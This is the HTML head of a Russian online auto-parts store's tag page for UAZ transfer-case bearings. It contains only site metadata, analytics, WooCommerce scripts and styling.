

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/product-tag/podshipnik-razdatki-uaz/
body_size: 46380
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://avtozapchastyuaz.ru/xmlrpc.php">
		<link type="image/x-icon" rel="shortcut icon" href="https://avtozapchastyuaz.ru/favicons/favicon.ico">
		<link type="image/png" sizes="16x16" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-16x16.png">
		<link type="image/png" sizes="32x32" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-32x32.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-96x96.png">
		<link type="image/png" sizes="120x120" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-120x120.png">
		<link type="image/png" sizes="72x72" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-72x72.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-96x96.png">
		<link type="image/png" sizes="144x144" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-144x144.png">
		<link type="image/png" sizes="192x192" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-192x192.png">
		<link type="image/png" sizes="512x512" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-512x512.png">
        <link sizes="57x57" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-57x57.png">
		<link sizes="60x60" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-60x60.png">
		<link sizes="72x72" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-72x72.png">
		<link sizes="76x76" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-76x76.png">
		<link sizes="114x114" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-114x114.png">
		<link sizes="120x120" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-120x120.png">
		<link sizes="144x144" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-144x144.png">
		<link sizes="152x152" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-152x152.png">
		<link sizes="180x180" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-180x180.png">
		<link color="#e52037" rel="mask-icon" href="https://avtozapchastyuaz.ru/favicons/safari-pinned-tab.svg">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="msapplication-TileImage" content="./mstile-144x144.png">
		<meta name="msapplication-square70x70logo" content="./mstile-70x70.png">
		<meta name="msapplication-square150x150logo" content="./mstile-150x150.png">
		<meta name="msapplication-wide310x150logo" content="./mstile-310x310.png">
		<meta name="msapplication-square310x310logo" content="./mstile-310x150.png">
		<meta name="application-name" content="My Application">
		<meta name="msapplication-config" content="./browserconfig.xml">
        <script defer type="text/javascript" src="/chrome.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87348632, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87348632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Подшипники раздатки УАЗ - купить по низкой цене с доставкой по России</title><link rel="stylesheet" href="https://avtozapchastyuaz.ru/wp-content/cache/min/1/c97660430b2a7927b2642d97fdc77700.css" media="all" data-minify="1" />
	<meta name="description" content="Вы можете заказать Подшипники раздатки УАЗ на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<link rel="canonical" href="https://avtozapchastyuaz.ru/product-tag/podshipnik-razdatki-uaz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Подшипники раздатки УАЗ - купить по низкой цене с доставкой по России" />
	<meta property="og:description" content="Вы можете заказать Подшипники раздатки УАЗ на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<meta property="og:url" content="https://avtozapchastyuaz.ru/product-tag/podshipnik-razdatki-uaz/" />
	<meta property="og:site_name" content="AvtozapchastyUAZ" />
	


<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента" href="https://avtozapchastyuaz.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев" href="https://avtozapchastyuaz.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента элемента Подшипники раздатки УАЗ таксономии Метка" href="https://avtozapchastyuaz.ru/product-tag/podshipnik-razdatki-uaz/feed/" />




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.0' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.0' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var php_vars = {"dadata_suggest_token":"ed06f6119562a6e5fc16aac53e3c74905314dac6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='custom-js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/assets/js/jquery.suggestions.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery.suggestions.min-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/device.js?ver=6.2.4' id='wd-device-library-js' defer></script>
<script type='text/javascript' id='awooc-scripts-js-extra'>
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"35f5db3897"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3' id='awooc-scripts-js' defer></script>

<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { background-color:#f2f2f2; }


/* Status: Loaded from Transient */

</style><meta name="framework" content="Redux 4.3.3" />
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	.twb_wc_reviews .twb_wc_reviews_ct p,
	.twb_wc_reviews .twb_wc_reviews_ct p:hover,
	.twb_wc_reviews .twb_wc_reviews_ct p:focus,
	.twb_wc_reviews .twb_wc_reviews_ratings_wrap .star-rating:before,
	.twb_wcr_author,  .twb_wcr_date { 
		color:#000000 !important;
	}
				.twb_wc_reviews { background-color:#ffffff !important; }
			.twb_wc_reviews_wrapper .twb_wc_reviews {
						margin-bottom: 15px;
					}
					.twb_wc_reviews {
						box-shadow: inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-webkit-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-moz-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-ms-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-o-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
					}
					
					@media screen and (max-width:767px) {
						.twb_wc_reviews {
							width: 100% !important;
							margin-right: 0 !important;
							clear: both !important;
						}
					}
					
			</style>
			<style type="text/css" id="wp-custom-css">
			#menu-dostavka-po-vsej-rossii {
    margin-top: 25px;
}
.slick-list {
 height: 70px;
}
.title-size-small .title {
    font-size: 23px !important;
}
.product-label.onsale {
    display: flex;
    flex-direction: column;
    line-height: 100%;
    text-overflow: inherit;
    overflow: visible;
    white-space: normal;
    font-size: 12px;
    text-align: center;
}
.product-label.onsale span{
font-size: 8px;
}
.shopping-cart-widget-footer>p:last-child {
    margin-bottom: 50px !important;
}
.wd-social-icons.icons-size-large .wd-icon {
    font-size: 32px;
    line-height: 60px;
    padding: 5px;
}
.list-icon.fas.fa-angle-double-right {
    margin-left: -17px;
    margin-top: 5px;
}
.wd-dropdown-menu .wd-dropdown .wd-design-sized .color-scheme-dark {
    width: 800px;
}
.wd-tools-element.wd-header-mobile-nav.wd-style-icon>a {
padding-right: 0px;
margin-left:5px;
}
#menu-item-78504 .nav-link-text:before 
{
content: "\f15a";	
font-family: "woodmart-font";
color: #fff;
	padding:5px
}
.wd-nav-vertical>li:not(:last-child) {
    border-bottom: 1px solid #bbb;
}
.widget_nav_mega_menu .wd-nav-vertical {
    border: 1px solid #bbb;
    background-color: rgb(237,237,237);
}
.grecaptcha-badge {
display: none !important;
}
.scrollToTop {
bottom: 100px;
}
#chec {
background-color: #fff;
box-shadow: none;
}
@media (max-width:600px) {
#wd-64221487d1571 {
padding-left: 35px;
}
.scrollToTop {
bottom: 130px;
}
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 12px;
}
.pred_stranica input {
padding:5px;
text-transform:none;
font-size: 14px;
font-weight: 600;
line-height: 1;
color: #000;
background: #fff;
}
.pred_stranica input:hover{
color: #fe7200;
box-shadow: none;
background-color: #fff;
font-size: 14px;
}
.pred_stranica {
display: inline-flex;    
margin-bottom: 20px;
vertical-align: middle;
}
.fa.fa-long-arrow-left {
display: flex;
align-items: center;
}
@media screen and (max-width: 768px) {
.wrap_f2e7 {
margin-bottom: 40px  !important;
}
.wrap_c68a {
margin-bottom: 40px  !important;
}
.wd-shop-tools, .woocommerce-breadcrumb {
    white-space: nowrap;
    overflow-x: auto;
	  display:flex;
    scroll-snap-type: x mandatory;
    flex-flow: nowrap;
    padding: 5px 0 10px 0;
}
.vc_row.wpb_row.vc_row-fluid.wd-rs-64847434828f2 {
    display: flex;
    flex-direction: column-reverse;
}
.minimal_sum {
background-color: #fe7200;
padding: 4px;
color: #fff;
font-size: 16px;
}
.single-breadcrumbs-wrapper .woocommerce-breadcrumb, .single-breadcrumbs-wrapper .yoast-breadcrumb {
font-size: 14px;
}
.wrap_ad2c {
bottom: 40px  !important;
}
.woo-sc-box.normal.rounded {
    padding-top: 0;
}
.page-title .title {
    font-size: 19px;
    line-height: 1.2;
}
.page-title {
    position: relative;
    margin-top: -40px;
    margin-bottom: 10px;
    padding: 15px 0;
}
.vc_row {
 margin-bottom: 10px;
}
.whb-header-bottom {
    background-color: #ffffff;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}

.single_add_to_cart_button {
    background-color: #fe7200;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.page-title .title {
    font-size: 20px;
    line-height: 1.2;
}
.product-label.onsale span {
    font-size: 6px;
}
.show-add-to-card {
    background-color: #F3F3F3;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.awooc-custom-order-button.button.alt.no-stock-no-price:not(.no-margin), .awooc-custom-order-button.button.alt.show-add-to-card {
    margin-left: 0;
}
}
.pred_stranica_m {
display: inline-flex;
margin-top: 5px;
vertical-align: middle;
}
.pred_stranica_m input {
padding: 0;
text-transform: none;
font-size: 14px;
background: #fff;
}
.pred_stranica_m .fa-2x {
margin-bottom: 15px;
position: relative;
margin-left: 30px;
z-index: 12147483647;
}
.foot_2 {
display: none !important;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}
.scrollToTop {
    margin-bottom: 20px;
}
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

